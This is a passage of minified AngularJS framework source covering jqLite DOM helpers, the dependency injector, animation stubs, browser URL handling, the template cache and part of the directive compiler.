e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,r=a[t||e.type],i=r?r.length:0;if(i){le(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped},1<i&&(r=w(r));for(var o=0;o<i;o++)e.isImmediatePropagationStopped()||r[o].call(s,e)}}return e.elem=s,e}function Lt(){this.$get=function(){return ue(a,{hasClass:function(e,t){return wt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return Et(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return xt(e=e.attr?e[0]:e,t)}})}}function It(e,t){var n=e&&e.$$hashKey;return n?"function"==typeof n?e.$$hashKey():n:"function"==(n=typeof e)||"object"==n&&null!==e?e.$$hashKey=n+":"+(t||i)():n+":"+e}function Rt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ae(e,this.put,this)}ae({data:bt,removeData:yt,hasData:function(e){for(var t in et[e.ng339])return!0;return!1}},function(e,t){a[t]=e}),ae({data:bt,inheritedData:Tt,scope:function(e){return se.data(e,"$scope")||Tt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return se.data(e,"$isolateScope")||se.data(e,"$isolateScopeNoTemplate")},controller:Ct,injector:function(e){return Tt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:wt,css:function(e,t,n){if(t=at(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var r=e.nodeType;if(r!==Ye&&2!==r&&r!==Xe){var r=oe(t);if(Ot[r]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||ce).specified?r:ie;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute)return null===(r=e.getAttribute(t,2))?ie:r}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Dt.$dv="",Dt),val:function(e,t){var n;if(le(t))return e.multiple&&"select"===Ce(e)?(n=[],ae(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n):e.value;e.value=t},html:function(e,t){if(le(t))return e.innerHTML;gt(e,!0),e.innerHTML=t},empty:kt},function(c,e){a.prototype[e]=function(e,t){var n,r,i=this.length;if(c!==kt&&le(2==c.length&&c!==wt&&c!==Ct?e:t)){if(fe(e)){for(n=0;n<i;n++)if(c===bt)c(this[n],e);else for(r in e)c(this[n],r,e[r]);return this}for(var o=le(u=c.$dv)?Math.min(i,1):i,s=0;s<o;s++)var a=c(this[s],e,t),u=u?u+a:a;return u}for(n=0;n<i;n++)c(this[n],e,t);return this}}),ae({removeData:yt,on:function e(t,n,r,i){if(C(i))throw st("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(dt(t))for(var i=$t(t,!0),o=i.events,s=(s=i.handle)||(i.handle=jt(t,o)),a=0<=n.indexOf(" ")?n.split(" "):[n],u=a.length;u--;){var c=o[n=a[u]];c||(o[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,ot[n],function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)}):"$destroy"!==n&&Ze(t,n,s),c=o[n]),c.push(r)}},off:vt,one:function(t,n,r){(t=se(t)).on(n,function e(){t.off(n,r),t.off(n,e)}),t.on(n,r)},replaceWith:function(t,e){var n,r=t.parentNode;gt(t),ae(new a(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(e){var t=[];return ae(e.childNodes,function(e){e.nodeType===ye&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===ye||11===n)for(var r=0,i=(t=new a(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===ye&&(n=t.firstChild,ae(new a(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=se(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:Nt,detach:function(e){Nt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new a(t)).length;i<o;i++){var s=t[i];r.insertBefore(s,n.nextSibling),n=s}},addClass:Et,removeClass:xt,toggleClass:function(n,e,r){e&&ae(e.split(" "),function(e){var t=r;((t=le(r)?!wt(n,e):t)?Et:xt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:mt,triggerHandler:function(t,e,n){var r,i,o=e.type||e,s=$t(t),s=s&&s.events,s=s&&s[o];s&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:ce,type:o,target:t},e.type&&(r=ue(r,e)),o=w(s),i=n?[r].concat(n):[r],ae(o,function(e){r.isImmediatePropagationStopped()||e.apply(t,i)}))}},function(s,e){a.prototype[e]=function(e,t,n){for(var r,i=0,o=this.length;i<o;i++)le(r)?C(r=s(this[i],e,t,n))&&(r=se(r)):St(r,s(this[i],e,t,n));return C(r)?r:this},a.prototype.bind=a.prototype.on,a.prototype.unbind=a.prototype.off}),Rt.prototype={put:function(e,t){this[It(e,this.nextUid)]=t},get:function(e){return this[It(e,this.nextUid)]},remove:function(e){var t=this[e=It(e,this.nextUid)];return delete this[e],t}};var Ft=[function(){this.$get=[function(){return Rt}]}],qt=/^[^\(]*\(\s*([^\)]*)\)/m,Ht=/,/,Vt=/^\s*(_?)(\S+?)\1\s*$/,Bt=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Wt=$("$injector");function zt(e,l){l=!0===l;var o={},s="Provider",a=[],u=new Rt([],!0),f={$provide:{provider:t(d),factory:t(r),service:t(function(e,t){return r(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return r(e,p(t),!1)}),constant:t(function(e,t){We(e,"constant"),f[e]=t,n[e]=t}),decorator:function(e,t){var n=c.get(e+s),r=n.$get;n.$get=function(){var e=h.invoke(r,n);return h.invoke(t,null,{$delegate:e})}}}},c=f.$injector=i(f,function(e,t){throw S.isString(t)&&a.push(t),Wt("unpr","Unknown provider: {0}",a.join(" <- "))}),n={},h=n.$injector=i(n,function(e,t){t=c.get(e+s,t);return h.invoke(t.$get,t,ie,e)});return ae(function n(e){Ve(le(e)||de(e),"modulesToLoad","not an array");var r,i=[];ae(e,function(t){if(!u.get(t)){u.put(t,!0);try{he(t)?(r=E(t),i=i.concat(n(r.requires)).concat(r._runBlocks),e(r._invokeQueue),e(r._configBlocks)):pe(t)||de(t)?i.push(c.invoke(t)):Be(t,"module")}catch(e){throw de(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Wt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(e),function(e){e&&h.invoke(e)}),h;function t(n){return function(e,t){if(!fe(e))return n(e,t);ae(e,j(n))}}function d(e,t){if(We(e,"service"),(t=pe(t)||de(t)?c.instantiate(t):t).$get)return f[e+s]=t;throw Wt("pget","Provider '{0}' must define $get factory method.",e)}function r(e,t,n){return d(e,{$get:!1!==n?(r=e,i=t,function(){var e=h.invoke(i,this);if(le(e))throw Wt("undef","Provider '{0}' must return a value from $get factory method.",r);return e}):t});var r,i}function i(n,r){function c(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Wt("cdep","Circular dependency found: {0}",t+" <- "+a.join(" <- "));return n[t]}try{return a.unshift(t),n[t]=o,n[t]=r(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{a.shift()}}function i(e,t,n,r){"string"==typeof n&&(r=n,n=null);for(var i,o=[],s=zt.$$annotate(e,l,r),a=0,u=s.length;a<u;a++){if("string"!=typeof(i=s[a]))throw Wt("itkn","Incorrect injection token! Expected service name as string, got {0}",i);o.push(n&&n.hasOwnProperty(i)?n[i]:c(i,r))}return(e=de(e)?e[u]:e).apply(t,o)}return{invoke:i,instantiate:function(e,t,n){var r=Object.create((de(e)?e[e.length-1]:e).prototype||null);return fe(e=i(e,r,t,n))||pe(e)?e:r},get:c,annotate:zt.$$annotate,has:function(e){return f.hasOwnProperty(e+s)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var s=r.document;function a(e){var t,n;e?(e.scrollIntoView(),pe(n=u.yOffset)?n=n():Y(n)?(t=n[0],n="fixed"!==r.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):b(n)||(n=0),(t=n)&&(n=e.getBoundingClientRect().top,r.scrollBy(0,n-t))):r.scrollTo(0,0)}function u(e){var t,n;(e=he(e)?e:i.hash())?(t=s.getElementById(e))?a(t):(t=s.getElementsByName(e),n=null,Array.prototype.some.call(t,function(e){if("a"===Ce(e))return n=e,!0}),n?a(n):"top"===e&&a(null)):a(null)}return e&&o.$watch(function(){return i.hash()},function(e,t){var n;e===t&&""===e||(t=function(){o.$evalAsync(u)},"complete"===(n=n||c).document.readyState?n.setTimeout(t):se(n).on("load",t))}),u}]}zt.$$annotate=function(e,t,n){var r;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw he(n)&&n||(n=e.name||((t=(t=e).toString().replace(Bt,"").match(qt))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Wt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ae(e.toString().replace(Bt,"").match(qt)[1].split(Ht),function(e){e.replace(Vt,function(e,t,n){r.push(n)})})}e.$inject=r}}else de(e)?(t=e.length-1,Be(e[t],"fn"),r=e.slice(0,t)):Be(e,"fn",!0);return r};var Yt=$("$animate"),Xt=1,Gt="ng-animate";function Kt(e,t){return e||t?e?t?(e=de(e)?e.join(" "):e)+" "+(t=de(t)?t.join(" "):t):e:t:""}function Jt(e){return fe(e)?e:{}}function Qt(){this.$get=["$q","$$rAF",function(n,r){function e(){}return e.all=ce,e.chain=ce,e.prototype={end:ce,cancel:ce,resume:ce,pause:ce,complete:ce,then:function(e,t){return n(function(e){r(function(){e()})}).then(e,t)}},e}]}function Zt(){var c=new Rt,l=[];this.$get=["$$AnimateRunner","$rootScope",function(o,s){return{enabled:ce,on:ce,off:ce,pin:ce,push:function(e,t,n,r){var i;return r&&r(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,e=n.addClass,n=n.removeClass,i=c.get(r)||{},e=a(i,e,!0),n=a(i,n,!1),e||n)&&(c.put(r,i),l.push(r),1===l.length)&&s.$$postDigest(u),new o}};function a(t,e,n){var r=!1;return e&&ae(e=he(e)?e.split(" "):de(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function u(){ae(l,function(e){var n,r,i,t,o,s=c.get(e);s&&(he(t=e.attr("class"))&&(t=t.split(" ")),o=ve(),ae(t,function(e){e.length&&(o[e]=!0)}),n=o,i=r="",ae(s,function(e,t){e!==!!n[t]&&(e?r+=(r.length?" ":"")+t:i+=(i.length?" ":"")+t)}),ae(e,function(e){r&&Et(e,r),i&&xt(e,i)}),c.remove(e))}),l.length=0}}]}function en(){this.$get=["$$rAF","$q",function(o,e){function s(){}return s.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,r=new s;return{start:i,end:i};function i(){return o(function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null),t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null),t.to&&(e.css(t.to),t.to=null),n||r.done(),n=!0}),r}}}]}var tn=["$provide",function(r){var i=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw Yt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";i.$$registeredAnimations[e.substr(1)]=n,r.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+Gt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Yt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Gt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function i(e,t,n){var r;(n=!n||!(r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Xt)return n}}(n))||r.parentNode||r.previousElementSibling?n:null)?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"enter",Jt(r))},move:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"move",Jt(r))},leave:function(e,t){return o.push(e,"leave",Jt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Jt(n)).addClass=Kt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Jt(n)).removeClass=Kt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,r){return(r=Jt(r)).addClass=Kt(r.addClass,t),r.removeClass=Kt(r.removeClass,n),o.push(e,"setClass",r)},animate:function(e,t,n,r,i){return(i=Jt(i)).from=i.from?ue(i.from,t):t,i.to=i.to?ue(i.to,n):n,i.tempClasses=Kt(i.tempClasses,r=r||"ng-inline-animate"),o.push(e,"animate",i)}}}]}];function nn(o,e,t,s){var a=this,u=(e[0],o.location),c=o.history,r=o.setTimeout,n=o.clearTimeout,i={},l=(a.isMock=!1,0),f=[];function h(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--l)for(;f.length;)try{f.pop()()}catch(e){t.error(e)}}}a.$$completeOutstandingRequest=h,a.$$incOutstandingRequestCount=function(){l++},a.notifyWhenNoOutstandingRequests=function(e){0===l?e():f.push(e)};var d,p,m=u.href,g=e.find("base"),v=null,y=(x(),p=d,a.url=function(e,t,n){var r,i;return le(n)&&(n=null),u!==o.location&&(u=o.location),c!==o.history&&(c=o.history),e?(r=p===n,(m!==e||s.history&&!r)&&(i=m&&Un(m)===Un(e),m=e,p=n,!s.history||i&&r?(i&&!v||(v=e),t?u.replace(e):i?u.hash=-1===(i=(r=e).indexOf("#"))?"":r.substr(i):u.href=e,u.href!==e&&(v=e)):(c[t?"replaceState":"pushState"](n,"",e),x(),p=d)),a):v||u.href.replace(/%27/g,"'")},a.state=function(){return d},[]),$=!1;function b(){v=null,x(),E()}var w=null;function x(){ge(d=le(d=function(){try{return c.state}catch(e){}}())?null:d,w)&&(d=w),w=d}function E(){m===a.url()&&p===d||(m=a.url(),p=d,ae(y,function(e){e(a.url(),d)}))}a.onUrlChange=function(e){return $||(s.history&&se(o).on("popstate",b),se(o).on("hashchange",b),$=!0),y.push(e),e},a.$$applicationDestroyed=function(){se(o).off("hashchange popstate",b)},a.$$checkUrlChange=E,a.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},a.defer=function(e,t){var n;return l++,n=r(function(){delete i[n],h(e)},t||0),i[n]=!0,n},a.defer.cancel=function(e){return!!i[e]&&(delete i[e],n(e),h(ce),!0)}}function rn(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new nn(e,r,t,n)}]}function on(){this.$get=function(){var f={};function e(e,t){if(e in f)throw $("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,r=ue({},t,{id:e}),i={},o=t&&t.capacity||Number.MAX_VALUE,s={},a=null,u=null;return f[e]={put:function(e,t){if(!le(t))return o<Number.MAX_VALUE&&c(s[e]||(s[e]={key:e})),e in i||n++,i[e]=t,o<n&&this.remove(u.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;c(t)}return i[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;t==a&&(a=t.p),t==u&&(u=t.n),l(t.n,t.p),delete s[e]}delete i[e],n--},removeAll:function(){i={},n=0,s={},a=u=null},destroy:function(){s=r=i=null,delete f[e]},info:function(){return ue({},r,{size:n})}};function c(e){e!=a&&(u?u==e&&(u=e.n):u=e,l(e.n,e.p),l(e,a),(a=e).n=null)}function l(e,t){e!=t&&(e&&(e.p=t),t)&&(t.n=e)}}return e.info=function(){var n={};return ae(f,function(e,t){n[t]=e.info()}),n},e.get=function(e){return f[e]},e}}function sn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var $e=$("$compile");function an(i,t){var A={},O="Directive",M=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,_=/(([\w\-]+)(?:\:([^;]+))?;?)/,P=function(e){for(var t={},n=e.split(","),r=0;r<n.length;r++)t[n[r]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,D=/^(on[a-z]+|formaction)$/;function o(e,r,i){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,s={};return ae(e,function(e,t){var n=e.match(o);if(!n)throw $e("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,t,e,i?"controller bindings definition":"isolate scope definition");s[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),s}function u(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=o(e.scope,t,!0),n.isolateScope={}):n.isolateScope=o(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=o(e.bindToController,t,!0)),fe(n.bindToController)){var r=e.controller,e=e.controllerAs;if(!r)throw $e("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&he(t))return t;return he(e)&&(t=dn.exec(e))?t[3]:void 0}(r,e))throw $e("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(a,t){if(We(a,"directive"),he(a)){var n=a,r=n.charAt(0);if(!r||r!==oe(r))throw $e("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",n);if(n!==n.trim())throw $e("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",n);Ve(t,"directiveFactory"),A.hasOwnProperty(a)||(A[a]=[],i.factory(a+O,["$injector","$exceptionHandler",function(i,o){var s=[];return ae(A[a],function(e,t){try{var n=i.invoke(e),r=(pe(n)?n={compile:p(n)}:!n.compile&&n.link&&(n.compile=p(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||a,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA",n.$$bindings=u(n,n.name));fe(r.isolateScope)&&(n.$$isolateBindings=r.isolateScope),n.$$moduleName=e.$$moduleName,s.push(n)}catch(e){o(e)}}),s}])),A[a].push(t)}else ae(a,j(e));return this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var s=!0;this.debugInfoEnabled=function(e){return C(e)?(s=e,this):s},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(E,S,j,L,p,I,o,e,C,r,h){var R=function(e,t){if(t)for(var n,r=Object.keys(t),i=0,o=r.length;i<o;i++)this[n=r[i]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}R.prototype={$normalize:cn,$addClass:function(e){e&&0<e.length&&r.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&r.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=ln(e,t),n=(n&&n.length&&r.addClass(this.$$element,n),ln(t,e));n&&n.length&&r.removeClass(this.$$element,n)},$set:function(e,t,n,r){var i=Pt(this.$$element[0],e),o=_t[e],s=e;if(i?(this.$$element.prop(e,t),r=i):o&&(this[o]=t,s=o),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=Fe(e,"-")),"a"===(i=Ce(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=h(t,"src"===e);else if("img"===i&&"srcset"===e){for(var a="",o=me(t),i=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,u=o.split(i),c=Math.floor(u.length/2),l=0;l<c;l++)var f=2*l,a=(a+=h(me(u[f]),!0))+(" "+me(u[1+f]));o=me(u[2*l]).split(/\s/);a+=h(me(o[0]),!0),2===o.length&&(a+=" "+me(o[1])),this[e]=t=a}!1!==n&&(null===t||le(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));i=this.$$observers;i&&ae(i[s],function(e){try{e(t)}catch(e){j(e)}})},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=ve()),i=r[e]||(r[e]=[]);return i.push(t),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(e)||le(n[e])||t(n[e])}),function(){Te(i,t)}}};var t=S.startSymbol(),n=S.endSymbol(),q="{{"==t||"}}"==n?Ee:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},T=/^ngAttr[A-Z]/;return H.$$addBindingInfo=s?function(e,t){var n=e.data("$binding")||[];de(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:ce,H.$$addBindingClass=s?function(e){F(e,"ng-binding")}:ce,H.$$addScopeInfo=s?function(e,t,n,r){e.data(n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:ce,H.$$addScopeClass=s?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:ce,H;function H(a,e,t,n,r){ae(a=a instanceof se?a:se(a),function(e,t){e.nodeType==Ye&&e.nodeValue.match(/\S+/)&&(a[t]=se(e).wrap("<span></span>").parent()[0])});var u=V(a,e,a,t,n,r),c=(H.$$addScopeClass(a),null);return function(e,t,n){Ve(e,"scope");var r,i=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(i&&i.$$boundTransclude&&(i=i.$$boundTransclude),r="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==Ce(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?se(J(c,se("<div>").append(a).html())):t?At.clone.call(a):a,o)for(var s in o)r.data("$"+s+"Controller",o[s].instance);return H.$$addScopeInfo(r,e),t&&t(r,e),u&&u(e,r,r,i),r}}function V(e,p,t,n,r,i){for(var o,s,a,m,g=[],u=0;u<e.length;u++)s=new R,(o=(o=W(e[u],[],s,0===u?n:ie,r)).length?Y(o,e[u],s,p,t,null,[],[],i):null)&&o.scope&&H.$$addScopeClass(s.$$element),s=o&&o.terminal||!(s=e[u].childNodes)||!s.length?null:V(s,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:p),(o||s)&&(g.push(u,o,s),a=!0,m=m||o),i=null;return a?function(e,t,n,r){var i,o,s,a,u,c,l,f;if(m){var h=t.length;for(f=new Array(h),u=0;u<g.length;u+=3)f[l=g[u]]=t[l]}else f=t;for(u=0,c=g.length;u<c;){var d;s=f[g[u++]],i=g[u++],o=g[u++],i?(i.scope?(a=e.$new(),H.$$addScopeInfo(se(s),a),(d=i.$$destroyBindings)&&(i.$$destroyBindings=null,a.$on("$destroyed",d))):a=e,d=i.transcludeOnThisElement?B(e,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&p?B(e,p):null,i(o,a,s,n,d,i)):o&&o(e,s.childNodes,ie,r)}}:null}function B(o,s,a){return function(e,t,n,r,i){return e||((e=o.$new(!1,i)).$$transcluded=!0),s(e,t,{parentBoundTranscludeFn:a,transcludeControllers:n,futureParentElement:r})}}function W(e,t,n,r,i){var o,s,a,u,c,l=e.nodeType,f=n.$attr;switch(l){case ye:k(t,cn(Ce(e)),"E",r,i);for(var h,d,p=e.attributes,m=0,g=p&&p.length;m<g;m++){var v=!1,y=!1,$=(b=p[m]).name,b=me(b.value),w=cn($),x=((d=T.test(w))&&($=$.replace(un,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()})),w.replace(/(Start|End)$/,""));!function(e){if(A.hasOwnProperty(e))for(var t=E.get(e+O),n=0,r=t.length;n<r;n++)if(t[n].multiElement)return 1;return}(x)||w!==x+"Start"||(y=(v=$).substr(0,$.length-5)+"end",$=$.substr(0,$.length-6)),f[h=cn($.toLowerCase())]=$,!d&&n.hasOwnProperty(h)||(n[h]=b,Pt(e,h)&&(n[h]=!0)),!function(e,t,o,s,a){var u=function(e,t){if("srcdoc"==t)return C.HTML;e=Ce(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return C.RESOURCE_URL}(e,s),c=(a=P[s]||a,S(o,!0,u,a));if(c){if("multiple"===s&&"select"===Ce(e))throw $e("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Ne(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var r=n.$$observers||(n.$$observers=ve());if(D.test(s))throw $e("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var i=n[s];i!==o&&(c=i&&S(i,!0,u,a),o=i),c&&(n[s]=c(e),(r[s]||(r[s]=[])).$$inter=!0,(n.$$observers&&n.$$observers[s].$$scope||e).$watch(c,function(e,t){"class"===s&&e!=t?n.$updateClass(e,t):n.$set(s,e)}))}}}})}}(e,t,b,h,d),k(t,h,"A",r,i,v,y)}if(he(s=fe(s=e.className)?s.animVal:s)&&""!==s)for(;o=_.exec(s);)k(t,h=cn(o[2]),"C",r,i)&&(n[h]=me(o[3])),s=s.substr(o.index+o[0].length);break;case Ye:if(11===we)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ye;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);a=t,u=e.nodeValue,(c=S(u,!0))&&a.push({priority:0,compile:function(e){var e=e.parent(),r=!!e.length;return r&&H.$$addBindingClass(e),function(e,t){var n=t.parent();r||H.$$addBindingClass(n),H.$$addBindingInfo(n,c.expressions),e.$watch(c,function(e){t[0].nodeValue=e})}}});break;case Xe:try{(o=M.exec(e.nodeValue))&&k(t,h=cn(o[1]),"M",r,i)&&(n[h]=me(o[2]))}catch(e){}}return t.sort(N),t}function z(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw $e("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==ye&&(e.hasAttribute(t)&&i++,e.hasAttribute(n))&&i--,r.push(e),e=e.nextSibling,0<i)}else r.push(e);return se(r)}function U(o,s,a){return function(e,t,n,r,i){return t=z(t[0],s,a),o(e,t,n,r,i)}}function Y(e,b,w,t,n,r,x,E,i){i=i||{};for(var o,s,a,u=-Number.MAX_VALUE,S=i.newScopeDirective,C=i.controllerDirectives,T=i.newIsolateScopeDirective,k=i.templateDirective,c=i.nonTlbTranscludeDirective,l=!1,f=!1,N=i.hasElementTranscludeDirective,h=w.$$element=se(b),d=r,p=t,m=0,g=e.length;m<g;m++){var v,y=(v=e[m]).$$start,$=v.$$end;if(y&&(h=z(b,y,$)),A=ie,u>v.priority)break;if((a=v.scope)&&(v.templateUrl||(fe(a)?(K("new/isolated scope",T||S,v,h),T=v):K("new/isolated scope",T,v,h)),S=S||v),o=v.name,!v.templateUrl&&v.controller&&(a=v.controller,C=C||ve(),K("'"+o+"' controller",C[o],v,h),C[o]=v),(a=v.transclude)&&(l=!0,v.$$tlb||(K("transclusion",c,v,h),c=v),p="element"==a?(N=!0,u=v.priority,A=h,h=w.$$element=se(re.createComment(" "+o+": "+w[o]+" ")),b=h[0],Q(n,ke(A),b),H(A,t,u,d&&d.name,{nonTlbTranscludeDirective:c})):(A=se(mt(b)).contents(),h.empty(),H(A,t))),v.template)if(f=!0,K("template",k,v,h),a=pe((k=v).template)?v.template(h,w):v.template,a=q(a),v.replace){if(d=v,A=ht(a)?[]:fn(J(v.templateNamespace,me(a))),b=A[0],1!=A.length||b.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");Q(n,h,b);var A={$attr:{}},O=W(b,[],A),M=e.splice(m+1,e.length-(m+1));T&&X(O),e=e.concat(O).concat(M),G(w,A),g=e.length}else h.html(a);if(v.templateUrl)f=!0,K("template",k,v,h),(k=v).replace&&(d=v),D=function(l,f,h,d,p,m,g,v){var y,$,b=[],w=f[0],x=l.shift(),E=xe(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=pe(x.templateUrl)?x.templateUrl(f,h):x.templateUrl,C=x.templateNamespace;return f.empty(),L(S).then(function(e){var n,t;if(e=q(e),x.replace){if(t=ht(e)?[]:fn(J(C,me(e))),n=t[0],1!=t.length||n.nodeType!==ye)throw 